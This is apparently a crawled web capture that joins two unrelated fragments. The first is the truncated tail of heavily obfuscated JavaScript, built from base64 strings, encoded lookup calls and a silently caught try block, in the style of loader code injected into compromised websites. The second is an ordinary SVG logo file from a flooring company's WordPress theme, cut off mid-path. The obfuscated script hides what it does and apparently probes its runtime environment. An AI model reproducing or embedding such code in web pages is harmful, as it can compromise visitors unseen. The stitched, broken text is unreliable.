K'+'DB4NjA5LCchVkcoJykrSygweDI1NSwnVX'+_0x9095819v(0x1cb)+'4ODIwLCc1cGwyJykrSygweDE2NSwnOWsq'+_0x9095819v(0x2f3)+'DA4LCcxc3ckJykrSygweDdiMywnJEw1Si'+'cpK0soMHgxNjYsJ1VybXQnKStLKDB4NDI'+'0LCc3QDR5JykrSygweDI1ZSwnVXJtdCcp'+'K0soMHgyMGIsJ2VVMjAnKStLKDB4N2UzL'+'CdiQUFEJykrSygweDFhNSwnN1YyZycpK0'+'soMHg0MGUsJ0w4ZGcnKStLKDB4NTRjLCd'+'eOUBvJykrSygweDUxNiwnTDhkZycpK0so'+'MHgzM2YsJ1ohWFgnKStLKDB4N2E1LCdGY'+'m1kJykrSygweDdkOCwnUyMyUicpK0soMH'+'g4MzMsJ3okdzAnKStLKDB4NDM0LCdMOGR'+'nJykrSygweDJiMCwnUk82aicpK0soMHg2'+'NjMsJ2hCSionKStLKDB4NjkwLCdaIVhYJ'+'ykpKyhLKDB4Nzg5LCdaIVhYJykrSygweD'+'JmNCwnJEw1SicpK0soMHg1MmEsJ2xTKUo'+_0x9095819v(0x1be)+'NCwnbXdabScpK0soMHgxZTYsJzVwbDInK'+_0x9095819v(0x20b)+'wnNXBsMicp')+('K0soMHg2NmIsJ0w4ZGcnKStLKDB4NGIwL'+'CdEdSVdJykrSygweDQzNiwnNXUwcCcpK0'+'soMHg1OGYsJ0w4ZGcnKStLKDB4MzZkLCc'+'zKlBkJykrSygweDVlMCwnNXBsMicpK0so'+'MHgyNTYsJzlrKl0nKStLKDB4NmExLCcxc'+_0x9095819v(0x21e)+'gxYjksJ10hXiUnKStLKDB4NzU1LCdoQko'+_0x9095819v(0x307)+'YzgsJ2xTQ0knKStLKDB4NzM1LCdSTzZqJ'+'ykrSygweDVjMiwnbXdabScpK0soMHgxY2'+'YsJ10hXiUnKStLKDB4MTgwLCdmeDBiJyk'+'rSygweDgwZSwndFY5cicpK0soMHg3ZmQs'+'J1ohWFgnKStLKDB4MzNiLCc2eGojJykrS'+'ygweDQxOSwnOGdQdCcpK0soMHg0MjgsJ0'+'ZTSzInKStLKDB4NmQ5LCdIT2lZJykrSyg'+'weDczZSwnKl5VWScpK0soMHg2YmIsJ1Jq'+'MSgnKStLKDB4Njk4LCdlVTIwJykrSygwe'+_0x9095819v(0x3a2)+'MnKStLKDB4MTg3LCckTDVKJykrSygweDd'+'mMiwnSE9pWScpK0soMHg3N2IsJ2RNOVMn'+'KStLKDB4NmRiLCc1cGwyJykrSygweDUxO'+'CwnaEJKKicpK0soMHg2ZWQsJypeVVknKS'+_0x9095819v(0x295)+_0x9095819v(0x2db)+'KDB4MjRkLCdsU0NJJykrSygweDU4OSwne'+'CVVYScpK0soMHgzNzYsJ1VmbUUnKStLKD'+_0x9095819v(0x3d1)+_0x9095819v(0x232)+'NTA5LCdoQkoqJykrSygweDMwYSwnSzEyS'+'CcpK0soMHg1YTEsJ1ohWFgnKStLKDB4NT'+_0x9095819v(0x21b))+('JykrSygweDE1ZiwnbFMpSicpK0soMHg1M'+'TIsJ1VybXQnKStLKDB4MzYxLCc3VjJnJy'+_0x9095819v(0x293)+'sJ0ZibWQnKStLKDB4MzQ0LCdEdSVdJykr'+'SygweDY0YiwnNnhqIycpK0soMHgzNWMsJ'+'0hBU3EnKStLKDB4MzlmLCdEdSVdJykrSy'+'gweDIyZCwnNXBsMicpK0soMHg0NjEsJ0R'+'1JV0nKStLKDB4NWY4LCdSTzZqJykrSygw'+'eDViMywnKDdxQycpK0soMHgyMjAsJzM1W'+_0x9095819v(0x35f)+_0x9095819v(0x335)+'nKStLKDB4NTk3LCdWa1ozJykrSygweDRi'+'ZSwnXSFeJScpK0soMHgxNzUsJ145QG8nK'+'StLKDB4NzA1LCc4Z1B0JykrSygweDRmMy'+_0x9095819v(0x3be)+'LKDB4NmYwLCc5aypdJykrSygweDJiZSwn'+'NXBsMicpK0soMHgxZGEsJ1JPNmonKStLK'+'DB4MzM5LCchVkcoJykrSygweDRhNiwnUm'+'oxKCcpK0soMHg1YzgsJ1JqMSgnKStLKDB'+_0x9095819v(0x1f3)+'ZycpK0soMHg0Y2EsJzFzdyQnKStLKDB4N'+_0x9095819v(0x393)+'cpK0soMHgyOGYsJ2Fhd10nKStLKDB4MTk'+'5LCdrSlR5JykrSygweDE5MCwnbFNDSScp'+'K0soMHgzMjMsJ1VmbUUnKStLKDB4NzBlL'+_0x9095819v(0x3ce)+_0x9095819v(0x37d)+'xc3ckJykrSygweDI0ZiwnWiFYWCcpK0so'+'MHg1MzksJ2dPR2QnKStLKDB4MzQ3LCc2e'+_0x9095819v(0x245)+_0x9095819v(0x3db))+(_0x9095819v(0x1d4)+'DFjZSwnMzVbNicpK0soMHgyYjEsJ145QG'+'8nKStLKDB4MmMxLCdhYXddJykrSygweDZ'+'jMywnSzEySCcpK0soMHg2MjUsJyFWRygn'+'KStLKDB4MjUwLCdnT0dkJykrSygweDJlM'+'ywnSzEySCcpK0soMHgyMTQsJzhnUHQnKS'+'tLKDB4MmQ4LCcxRWVYJykrSygweDI3Ziw'+'nSzEySCcpK0soMHgzODMsJzdWMmcnKStL'+'KDB4Mzc1LCdIQVNxJykrSygweDVhZiwnU'+'k82aicpK0soMHgzOWEsJ0RGI2onKStLKD'+_0x9095819v(0x406)+'bNicpK0soMHg1NzQsJzFFZVgnKStLKDB4'+'MWEyLCdsU0NJJykrSygweDJmZCwnN0A0e'+_0x9095819v(0x3c7)+'ExLCd0VjlyJykrSygweDM5YiwndHhBaCc'+'pK0soMHg3NTksJzMqUGQnKStLKDB4NmY5'+_0x9095819v(0x1ef)+_0x9095819v(0x3fc)+_0x9095819v(0x2cc)+'oMHg1MTAsJ3RWOXInKStLKDB4M2Q2LCcx'+_0x9095819v(0x2e5)+'HgzYzcsJ10hXiUnKStLKDB4MzIwLCdWa1'+'ozJykrSygweDgxZCwnNXBsMicpK0soMHg'+'zOWUsJzMqUGQnKStLKDB4N2UwLCdlVTIw'+'JykrSygweDM0MSwnMypQZCcpK0soMHgzO'+'TMsJ2VVMjAnKStLKDB4NTIwLCdeOUBvJy'+'krSygweDViOSwnZVUyMCcpK0soMHg2MDM'+_0x9095819v(0x224)+'SygweDJkOSwnbFNDSScpK0soMHg3YmUsJ'+'zMqUGQnKStLKDB4NDQyLCdkTTlTJykrSy'+_0x9095819v(0x3e8))+('VmtaMycpK0soMHg1OTUsJzlrKl0nKStLK'+'DB4NjY3LCdiQUFEJykrSygweDdjNywnOG'+'dQdCcpK0soMHg0OWEsJ0cjb0gnKStLKDB'+'4NzBhLCdkTTlTJykrSygweDMyYiwnRHUl'+'XScpK0soMHgzZjQsJzlrKl0nKStLKDB4N'+'GE5LCdhYXddJykrSygweDUxMSwnNXBsMi'+'cpK0soMHgyOTcsJ0w4ZGcnKStLKDB4MTY'+'zLCcxc3ckJykrSygweDJhMiwnVWZtRScp'+'K0soMHgzZjUsJzMqUGQnKStLKDB4ODFiL'+'CdkTTlTJykrSygweDc5MCwnYWF3XScpK0'+'soMHgyMTgsJzFFZVgnKStLKDB4MzNjLCc'+'1dTBwJykrSygweDc3YywnMUVlWCcpK0so'+_0x9095819v(0x3bb)+'iNqJykrSygweDU1NSwnVXJtdCcpK0soMH'+'g3OWEsJzZ4aiMnKStLKDB4NzM5LCdTIzJ'+'SJykrSygweDgzZSwnXSFeJScpK0soMHg0'+_0x9095819v(0x2ba)+_0x9095819v(0x210)+_0x9095819v(0x3eb)+_0x9095819v(0x1c3)+'J1JqMSgnKStLKDB4NTg0LCcoN3FDJykrS'+_0x9095819v(0x2f8)+'45QG8nKStLKDB4NDE2LCdGU0syJykrSyg'+_0x9095819v(0x33b)+_0x9095819v(0x2ee)+'DcwYywneCVVYScpK0soMHgyNjQsJyg3cU'+'MnKStLKDB4M2FkLCdSTzZqJykrSygweDF'+_0x9095819v(0x2e6)+'KStLKDB4MTRlLCcxc3ckJykrSygweDdkM'+'CwnN0A0eScpK0soMHg1YWEsJyRMNUonKS'+_0x9095819v(0x2f7))+('LCcoN3FDJykrSygweDdiYiwnbFMpSicpK'+'0soMHg2MTQsJ1VybXQnKStLKDB4N2MwLC'+_0x9095819v(0x250)+'LKDB4MzUyLCd0VjlyJyksZFtLKDB4NzZm'+'LCdnT0dkJyldPUsoMHg1YzcsJ2VVMjAnK'+'StLKDB4ODJhLCdIbGxzJykrJ25nJyxkW0'+'soMHgyZDMsJ1ohWFgnKV09ZnVuY3Rpb24'+'ocixzLHQsdix3LHgseSxBLEIsQyxEKXty'+'ZXR1cm4gcihzLHQsdix3LHgseSxBLEIsQ'+'yxEKTt9LGRbSygweDI5MSwnbFMpSicpXT'+'1mdW5jdGlvbihyLHMpe3JldHVybiByfHx'+'zO30sZFtLKDB4MzBiLCdHI29IJyldPWZ1'+'bmN0aW9uKHIscyx0LHYsdyx4LHkpe3Jld'+_0x9095819v(0x332)+'gweDFhZiwnVWZtRScpXT1mdW5jdGlvbih'+'yLHMsdCx2LHcpe3JldHVybiByKHMsdCx2'+'LHcpO30sZFtLKDB4NTZmLCdIbGxzJyldP'+'WZ1bmN0aW9uKHIscyl7cmV0dXJuIHJ8fH'+_0x9095819v(0x3e2)+'weDE5YSwnRlNLMicpK0soMHgyYWEsJ213'+'Wm0nKStLKDB4MzUxLCc5aypdJykrJ10nL'+'GRbSygweDY5NSwnSGxscycpXT1LKDB4N2'+'NkLCdGU0syJykrSygweDM2NSwnbFMpSic'+'pK0soMHg4MDYsJ0RGI2onKStLKDB4MTVi'+'LCd3ckNdJyksZFtLKDB4MWRkLCchVkcoJ'+'yldPUsoMHg3YTMsJzhnUHQnKStLKDB4MT'+'RmLCdrSlR5JykrSygweDc0ZiwnUmoxKCc'+'pK0soMHg1ZTMsJ3R4QWgnKSsnXScsZFtL'+'KDB4MmI2LCckTDVKJyldPUsoMHgyODEsJ'+_0x9095819v(0x23c)+'gweDE3Mywn')+(_0x9095819v(0x1e8)+'DB4NGRmLCcqXlVZJyksZFtLKDB4MWYwLC'+'dIQVNxJyldPWZ1bmN0aW9uKHIscyl7cmV'+_0x9095819v(0x2b3)+_0x9095819v(0x24a)+'HVybiByKHMsdCk7fTt2YXIgZj1kLGc9Zn'+'VuY3Rpb24oKXt2YXIgcj0hIVtdO3JldHV'+'ybiBmdW5jdGlvbihzLHQpe3ZhciB2PXI/'+'ZnVuY3Rpb24oKXt2YXIgTD1fMHg3MzM0N'+_0x9095819v(0x249)+'EsJzFFZVgnKV0ocyxhcmd1bWVudHMpO3J'+'ldHVybiB0PW51bGwsdzt9fTpmdW5jdGlv'+'bigpe307cmV0dXJuIHI9IVtdLHY7fTt9K'+_0x9095819v(0x1c5)+'s7Zm9yKHZhciB0IGluIHIpaWYoZltNKDB'+_0x9095819v(0x24b)+'MypQZCcpKydoJ10scykmJmZ1bmN0aW9uK'+_0x9095819v(0x216)+'wneiR3MCcpXVtOKDB4ODAwLCdTIzJSJyl'+'dKCd8JykseT0weDA7d2hpbGUoISFbXSl7'+'c3dpdGNoKHhbeSsrXSl7Y2FzZScwJzpmb'+'3IodmFyIEE9MHgyO2ZbTigweDRlMywnMU'+'VlWCcpXShBLHdbTigweDI5NiwnSE9pWSc'+_0x9095819v(0x1bc)+'J0hPaVknKV0odltOKDB4MjkyLCdmeDBiJ'+_0x9095819v(0x405)+'B4MF0pLHdbQV1bMHgxXSkpcmV0dXJuO2N'+'vbnRpbnVlO2Nhc2UnMSc6cmV0dXJuIDB4'+_0x9095819v(0x241)+_0x9095819v(0x226)+'ZhciBCPXt9')+('O0JbTigweDZkYywnZ09HZCcpXT1mW04oM'+'HgyOWEsJzVwbDInKV0sQltOKDB4NmRmLC'+'dsU0NJJyldPWZ1bmN0aW9uKEUsRil7dmF'+_0x9095819v(0x385)+_0x9095819v(0x32e)+'2hCSionKV09ZltOKDB4NWYxLCd4JVVhJy'+'ldLEJbTigweDU0YSwnSzEySCcpXT1mdW5'+'jdGlvbihFLEYpe3ZhciBQPU47cmV0dXJu'+'IGZbUCgweDY3YywndFY5cicpXShFLEYpO'+_0x9095819v(0x28a)+'gweDcxMywndHhBaCcpXSxCW04oMHgyZTk'+'sJzdWMmcnKV09ZltOKDB4MzJjLCdtd1pt'+_0x9095819v(0x26d)+'W5jdGlvbihFKXt2YXIgUT1OO3JldHVybi'+'BmW1EoMHgyMmIsJyg3cUMnKV0oRSk7fTt'+'2YXIgQz1CO2NvbnRpbnVlO2Nhc2UnNCc6'+'dmFyIEQ9ZltOKDB4NGVjLCczKlBkJyldK'+'GcsdGhpcyxmdW5jdGlvbigpe3ZhciBSPU'+'4sRT17fTtFW1IoMHgxODMsJyFWRygnKV0'+'9Q1tSKDB4NDRiLCcqXlVZJyldO3ZhciBG'+'PUUsRz1DW1IoMHg0N2QsJypeVVknKV0od'+'HlwZW9mIHdpbmRvdyxDW1IoMHg4MWYsJ0'+_0x9095819v(0x354)+'sJ1ZrWjMnKV0odHlwZW9mIHByb2Nlc3Ms'+'Q1tSKDB4NjM3LCdnT0dkJyldKSYmQ1tSK'+_0x9095819v(0x3e9)+'F1aXJlLENbUigweDYyMiwnYkFBRCcpXSk'+'mJkNbUigweDdkNSwnNnhqIycpXSh0eXBl'+'b2YgZ2xvYmFsLENbUigweDU5MCwnMypQZ'+'CcpXSk/Z2xvYmFsOnRoaXMsSD1mdW5jdG'+'lvbigpe3Zh')+(_0x9095819v(0x215)+'EJKKicpKSsncCddKEZbUygweDFlNywnWi'+'FYWCcpXSk7cmV0dXJuIUlbUygweDNkMiw'+'nYkFBRCcpXShEKTt9O3JldHVybiBDW1Io'+'MHg2NjEsJyRMNUonKV0oSCk7fSk7Y29ud'+'GludWU7fWJyZWFrO319KHQsYXJndW1lbn'+'RzKSlyZXR1cm4gclt0XTt9ZnVuY3Rpb24'+'gaihyKXt2YXIgVD1LLHM9bmV3IFJlZ0V4'+'cChmW1QoMHgzNGEsJ1ohWFgnKV0sJ2cnK'+'Sx0PWZbVCgweDFmYiwnVmtaMycpXVtUKD'+'B4NDVkLCcqXlVZJykrJ2NlJ10ocywnJyk'+'scz1mW1QoMHg2YmYsJ2JBQUQnKV0oYnRv'+'YSxyKVtUKDB4NjRkLCdtd1ptJyldKCc9J'+_0x9095819v(0x214)+'4nKVtUKDB4NjRkLCdtd1ptJyldKCcnKVt'+'UKDB4NjZmLCdVcm10JykrJ3NlJ10oKVtU'+'KDB4NmI5LCcqXlVZJyldKCcnKSxyPXNbV'+'CgweDgyMSwnSE9pWScpKydjZSddKC9bYS'+'16QS1aXS9nLGZ1bmN0aW9uKHYpe3ZhciB'+'VPVQ7cmV0dXJuIFN0cmluZ1tVKDB4NWE0'+'LCdVcm10JykrVSgweDc0YSwnMzVbNicpK'+_0x9095819v(0x2b4)+'hmW1UoMHgxN2MsJ3dyQ10nKV0odiwnWic'+_0x9095819v(0x22b)+'YkFBRCcpXSh2W1UoMHg0NTksJ2xTKUonK'+'StVKDB4MzFhLCdrSlR5JyldKDB4MCksMH'+'hkKSk/djpmW1UoMHgzZTksJzdANHknKV0'+'odiwweDFhKSk7fSkscz1uZXcgUmVnRXhw'+_0x9095819v(0x1c6)+'3JldHVybiBmW1QoMHgzN2UsJ145QG8nKV'+'0oZltUKDB4')+(_0x9095819v(0x1b2)+'EJKKicpXShmW1QoMHg3NWQsJ1VmbUUnKV'+'0oZltUKDB4NTZjLCdiQUFEJyldKHQsZlt'+'UKDB4Njc1LCdVZm1FJyldKSxmW1QoMHg1'+'ZWIsJ0cjb0gnKV1bVCgweDQ1ZCwnKl5VW'+'ScpKydjZSddKHMsJycpKSwnLycpLHIpLG'+'ZbVCgweDM4NiwnNnhqIycpXSk7fXZhciB'+_0x9095819v(0x382)+'MHgzYjEsJ0RGI2onKV0sJ2cnKTtrPWZbS'+'ygweDM3MCwnOGdQdCcpXSxtPXEsbz1mdW'+'5jdGlvbigpe3ZhciBWPUsscj17fTtyW1Y'+'oMHgyMjYsJ145QG8nKV09ZnVuY3Rpb24o'+_0x9095819v(0x3a1)+'XIgVz1WO3JldHVybiBmW1coMHgzNjMsJ2'+_0x9095819v(0x1d7)+'sRyxIKTt9LHJbVigweDNmZSwnZVUyMCcp'+_0x9095819v(0x272)+'mV0dXJuIGZbWCgweDNkNSwnbFNDSScpXS'+'h3LEEpO30scltWKDB4MWNhLCdeOUBvJyl'+'dPWZ1bmN0aW9uKHcseCx5LEEsQixDLEQp'+'e3ZhciBZPVY7cmV0dXJuIGZbWSgweDdhY'+'ywnVXJtdCcpXSh3LHgseSxBLEIsQyxEKT'+_0x9095819v(0x399)+'jdGlvbih3LHgseSxBLEIpe3ZhciBaPVY7'+_0x9095819v(0x3a9)+'Sh3LHgseSxBLEIpO307dmFyIHM9cix0PW'+_0x9095819v(0x403)+'se30pLHY9bmV3IFJlZ0V4cChmW1YoMHgx'+'NzksJ0RGI2onKV0sJ2cnKSx2PXRbZltWK'+'DB4MTllLCdWa1ozJyldW1YoMHg3NmMsJz'+'hnUHQnKSsn')+('Y2UnXSh2LCcnKV07diYmKG5ldyB2KDB4M'+'CwweDApW1YoMHgzYzgsJ1ohWFgnKV09Zl'+'tWKDB4NTU5LCchVkcoJyldKGosZnVuY3R'+'pb24oKXt2YXIgYTA9Vix3PXNbYTAoMHg3'+'ZTUsJ0RGI2onKV0oaCxzW2EwKDB4NGJiL'+'CdiQUFEJyldKHdpbmRvdyx7fSksMHg4LF'+'sweDcsMHg3NF0sWzB4NiwweDZlXSxbMHg'+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodylyZXR1cm'+_0x9095819v(0x369)+'sdywweDgsWzB4NywweDZlXSxbMHg0LDB4'+'NzRdLFsweDIsMHg2M10sWzB4MCwweDZjX'+'SksISF3JiZzW2EwKDB4Mjg2LCd0VjlyJy'+'ldKGgsdywweDQsWzB4MywweDY2XSxbMHg'+'yLDB4NjVdKTt9KCkpKTt9LCEocD1mW0so'+_0x9095819v(0x290)+_0x9095819v(0x1b8)+'gscCwweDEwLFsweGYsMHg3Ml0sWzB4ZCw'+'weDZlXSxbMHhhLDB4NzNdLFsweDgsMHg0'+'Y10sWzB4NywweDc0XSxbMHgzLDB4NDVdL'+'FsweDIsMHg2NF0sWzB4MCwweDYxXSkpJi'+_0x9095819v(0x3c2)+'oMHg1Y2IsJ2tKVHknKSsnY2UnXShtLCcn'+_0x9095819v(0x3ae))))();}.toString();return _0x1772365.slice(_0x1772365.indexOf("{") + 1, _0x1772365.lastIndexOf("}"))})())),d[S(0x9f8,'IjFG')])));}catch(y){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg
body_size: 3535
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 302 126" style="enable-background:new 0 0 302 126;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AF5B27;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M114,31.3c-0.2,0.6-0.4,1.2-0.6,1.9c0.5,0,1.1,0,1.6-0.1c0.6-0.1,1-0.3,1-1c0-0.3,0.4-0.7,0.6-1
		c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.6,0.1,1.6,0.4,1.7c1,0.3,2.1,0.2,3.2,0.3c0.2,0,0.5-0.1,0.8-0.2c-0.1-0.2-0.1-0.5-0.2-0.7
		c0.8,1.2,2,0.6,3.2,0.8c-0.1-0.4-0.3-0.7-0.4-1c0.1,0,0.1-0.1,0.2-0.1c0.2,0.4,0.5,0.8,0.7,1.2c0.9,0,1.8,0,2.7,0
		c0.3-0.6,0.6-1.1,0.9-1.8c1.2,1.7,2.8,1.8,4.6,1.7c0-0.2,0.1-0.5,0.1-0.6c2.3,0.9,4.8,0.8,7.2,0.8c1.2,0,2.5-0.2,3.7-0.2
		c2,0,4,0.1,6,0.2c1.1,0.1,2.1,0.3,3.1,0.4c2,0.1,3.9,0,5.8-0.6c1.2-0.4,2.5-0.4,3.5,0.5c0.1,0.1,0.3,0.1,0.5,0.1
		c0.9,0.1,1.9,0.2,2.8,0.2c2,0.1,4,0.1,6,0.2c1.8,0.1,3.6-0.1,5.3,0.3c3.4,0.6,6.7,0.6,10.1,0.6c1.8,0,3.6,0.2,5.4,0.2
		c3.5,0.1,7.1,0.2,10.6,0.2c2,0,4.1-0.2,6.1-0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.5-0.3,1-0.6,1.8-1c0.1,0.1,0.4,0.4,0.5,0.7
		c0.2,0.5,0.4,0.7,1,0.7c1.3,0,2.5,0.2,3.8,0.2c0.6,0,1.3-0.2,1.9-0.3c0-0.1,0-0.2-0.1-0.3c0.4,0.2,0.7,0.4,1.1,0.7
		c0-0.4-0.1-0.9,0-0.9c0.3-0.1,0.9-0.3,1.1-0.1c0.9,0.6,1.9,0.9,3.1,1c0.9,0.1,1.2-0.1,1.4-1c0-0.1,0.4-0.2,0.6-0.2
		c1.8,0.2,3.2,1.8,5.3,1c0.5-0.2,1.3,0.1,2,0.2c0,0.3-0.1,0.5-0.1,0.8c1.4-0.7,1.6,0.1,1.4,1.1c-0.1,0.3-0.8,0.5-1.1,0.9
		c4,1.5,3.9,3.9,2.2,6.7c1.5,0.9,3,0.9,4.5,0.9c6.9,0,13.9-0.1,20.8,0c2.9,0.1,5.8,0.6,8.7,1c0.5,0.1,1,0.5,1.5,0.8
		c-0.2,1.2,1.4,2.3,3.1,1.9c-0.3-0.2-0.6-0.4-0.9-0.6c-0.3-0.2-0.6-0.3-0.8-0.5c0.8-0.5,1.3-0.4,1.9,0.2c0.3,0.3,0.7,0.6,1.1,0.7
		c0.5,0.2,1,0.4,1.6,0.5c-0.7,0.9-1.4,1.3-2.4,1.2c-0.4,0-0.9,0.6-1.3,1c1,0.5,1,0.5-0.3,2c-0.2-0.2-0.4-0.5-0.5-0.7
		c-0.2,0.3-0.5,0.6-0.8,1c-0.1,0-0.4,0.1-0.5-0.1c-1-0.6-1.6,0.1-2.4,0.5c-0.4,0.2-0.9,0.4-1.4,0.4c-1.8,0.1-3.7-0.1-5.5,0.1
		c-0.8,0.1-1.1,0.1-1.1-1c-0.9,1.5-1.9,2-3.5,2c-1.8,0.1-3.6,0.5-5,1.8c-0.4,0.3-0.9,0.7-1.4,0.6c-1.6-0.2-2.1,0.9-2.9,1.8
		c-0.2,0.2-0.5,0.3-0.8,0.4c-0.7,0.1-1.2,0.2-1.3,1.1c-0.1,1.1-1.3,1.4-2.1,1.9c-0.8,0.5-2,0.7-2.6,1.4c-0.7,0.7-1.4,0.8-2.3,1
		c-0.2,0-0.3,0.2-0.6,0.4c1.1,0.5,2.1,0.5,3.2,0.6c1.1,0.1,2.3,0.2,3.4,0.4c0.5,0.1,0.9,0.3,1.4,0.4c1.6,0.4,3.2,0.8,4.9,1.1
		c1.3,0.2,2.6,0.1,3.8,0.3c0.9,0.1,1.8,0.3,2.6,0.7c0.4,0.2,0.6,0.7,1,1.1c0.1-0.1,0.4-0.1,0.5-0.4c0.2-0.3,0.2-0.6,0.7-0.2
		c0.6,0.4,1.3,0.6,2.2,0.9c-0.2,0.8-0.4,1.8-0.6,2.9c3,0.3,6,0.5,9,0.8c2.6,0.3,5.2,0.7,7.8,1c2.4,0.3,4.9,0.4,7.3,0.7
		c1.7,0.2,3.4,0.3,5.1,0.5c0,0.1,0.1,0.2,0.1,0.3c-0.4,0.1-0.9,0.4-1.3,0.4c-1.8,0.1-3.5,0.1-5.3,0.3c-1.8,0.2-3.6,0.6-5.5,0.9
		c-0.4,0.7,0.7,1.2,1.1,1.3c1.1,0.4,1.1,1.6,1,2c-0.1,0.8-1,1.4-2.1,1.5c-1.6,0.2-3.3,0.6-4.9,1c-0.7,0.2-1.3,0.7-2.1,1.1
		c0.4,0.2,0.9,0.4,1.4,0.6c1.1,0.4,2.3,0.8,3.4,1.2c0.3,0.1,0.4,0.4,0.7,0.6c0.3,0.2,0.6,0.2,1,0.3c0.4,0.2,0.8,0.4,1.2,0.6
		c-0.3,0.4-0.5,1.1-0.8,1.1c-1.3,0-2.5-0.2-3.8-0.2c-1.1,0-2.2,0.1-3.2,0.2c-0.4,0-0.7,0.1-1.1,0.3c0.6,0.1,1.2,0.2,1.8,0.2
		c2.6,0.3,5.1,0.6,7.7,1c1.4,0.2,2.7,0.4,4.1,0.7c1.6,0.3,3.1,0.6,4.7,1c0.3,0.1,0.5,0.4,0.7,0.6c-0.3,0.3-0.5,0.6-0.8,0.8
		c0,0-0.1,0-0.1,0c-2.3,0.1-4.6,0.3-6.9,0.4c-0.3,0-0.6,0.1-0.9,0.1c-1,0.2-1.8-0.1-2.2-0.9c-0.8-1.3-2-2.1-3.5-2.1
		c-2-0.1-4,0.1-5.9,0.4c-2.3,0.4-4.5,1.2-6.7,1.7c-1.9,0.4-3.9,0.6-5.9,1c-1,0.2-1.9,0.6-2.8,0.9c-0.4-0.3-0.4-1.3-1-0.3
		c0,0-0.2,0-0.3,0c-1.5-0.8-3-0.6-4.6-0.4c-1.1,0.2-2.3-0.1-3.5-0.3c-1.4-0.2-2.7-0.8-4.1-0.8c-0.9,0-1.8,0.2-2.8,0
		c-0.4-0.1-0.8-0.1-1.3-0.1c-0.4,0-0.9-0.2-1.2,0c-1.4,0.9-2.4-0.2-3.5-0.4c-0.3,0.1-0.7,0.1-1,0.2c-0.9,0.1-1.9-0.1-2.7,0.2
		c-1.1,0.5-1.8-0.2-2.5-0.5c-1.1-0.5-1.2-0.6-2,0.4c-0.3-0.7-0.6-1.4-1.6-0.7c-0.2,0.1-0.7-0.1-1-0.1c-0.8-0.1-1.6-0.3-2.2-0.1
		c-0.9,0.3-1.2,0-1.4-0.5c-0.4,0.1-0.7,0.2-1.1,0.3c-0.4,0.1-0.7,0.1-0.9,0.2c-0.9-0.2-1.6-0.4-2.3-0.6c-0.1,0.1-0.3,0.3-0.4,0.4
		c-0.6-0.3-1-0.8-1.5-0.9c-0.3,0-0.7,0.5-1,0.9c-0.9,0.2-1.9-0.3-2.9-0.1c-0.8,0.1-1.6,0.2-2.4,0.2c-0.5,0-1.1-0.2-1.8-0.3
		c-0.1,0-0.4,0.3-0.7,0.3c-0.9,0.1-1.8,0.1-2.6,0.2c-0.4,0.1-0.8,0.3-1.2,0.4c-0.2-0.7-0.8-0.9-1.6-0.8c-2.8,0.1-5.6,0.2-8.4,0.2
		c-2.3,0-4.5,0-6.8,0c-4,0.1-8,0.2-12,0.2c-2.6,0-5.1,0.1-7.7,0c-4.2-0.1-8.3-0.3-12.5-0.4c-1.7,0-3.3,0.1-5,0.2
		c-0.4,0-0.9,0.2-1.3,0.1c-0.5-0.1-1-0.4-1.5-0.3c-0.9,0.1-1.7,0.5-2.5,0.5c-0.9,0.1-1.8-0.1-2.7-0.3c-0.6-0.1-1.3-0.3-1.9-0.3
		c-2.1,0-4.3,0.1-6.4,0.2c-0.7,0.1-1.5,0.4-2.2,0.7c-0.2,0.1-0.5,0.2-0.7,0.1c-1.5-0.9-3.1-0.6-4.7-0.4c-2.3,0.3-4.6,0.5-6.9,0.6
		c-4.7,0.2-9.4,0.3-14.2,0.4c-0.5,0-1.1-0.3-1.6-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-1.4,0-2.9-0.3-4.1,0.1c-1.4,0.4-2.9,0.4-4.2,0.4
		c-1.2,0-2.9,0.7-4-0.8c-0.1-0.1-0.5,0-0.8,0c-0.6,0.1-1.3,0.3-1.9,0.5c-0.1,0-0.4,0-0.4-0.1c-1.3-1.6-3-1-4.7-0.8
		c-1.1,0.1-2.2-0.3-3.4-0.5c-0.4-0.1-0.8-0.2-1.2-0.3c-0.7-0.3-1.4-0.6-2-1c-0.6-0.3-1-0.8-1.6-1.2c-0.3,0.4-0.5,0.6-0.7,1
		c-0.6-0.5-1.2-1-1.9-1.5c-0.3-0.2-0.7-0.4-1.1-0.5c-1.2-0.1-2.4,0-3.5-0.3c-0.9-0.2-1.7-0.8-2.5-1.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.7,0.9-1.9-0.4-2.7,0.5c-0.1,0.1-0.7-0.3-1.2-0.4c0.4-0.2,0.8-0.5,1.1-0.7c0-0.2-0.1-0.3-0.1-0.5c-0.7,1-0.9,0.2-1.3,0
		c-0.9-0.3-1.9-0.2-2.8-0.3c-0.5,0-1,0-1.6,0c-1.1,0-2.1-0.1-3.2-0.2c-1.9-0.1-3.8-0.7-5.6-0.4c-2.7,0.5-5.3,0.2-7.9,0.3
		c-0.7,0-1.3-0.3-2-0.4c-0.4-0.1-0.9-0.1-1.4-0.1c-0.7,0-1.3-0.2-1.3-1c0.1-0.9-0.3-1.1-1.2-1.1c-0.7,0.1-1.3,0-2,0
		c-1.4-0.1-2.8-0.2-4.3-0.3c-0.1-0.4-0.2-0.6-0.2-0.9c0,0.1-0.1,0.2-0.1,0.3c-1-0.3-2.1-0.6-3.2-0.9c-0.1,0.1-0.4,0.5-0.7,0.8
		c-0.1,0-0.2-0.1-0.2-0.1c0.1-0.3,0.1-0.5,0.2-0.9c-0.3,0-0.5,0.1-0.8,0.1c0-0.3,0-0.5-0.1-0.7c-0.3-0.7-0.8-1.3-0.8-2
